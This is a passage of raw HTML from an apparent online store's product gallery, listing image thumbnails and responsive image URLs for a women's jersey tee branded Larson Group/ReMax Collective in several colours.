href="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 4" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 5" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 5" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_white_2-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 6" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 6" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_black-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 7" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 7" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_black-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 8" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 8" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_camo-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 9" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 9" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_camo-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 10" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 10" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_white_1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 11" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 11" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_white_1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 12" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 12" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_product_black-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 13" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 13" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_model_black-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 14" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 14" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 15" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 15" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_white_fullcolorlogo-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 16" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 16" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 17" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_model_camo-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a 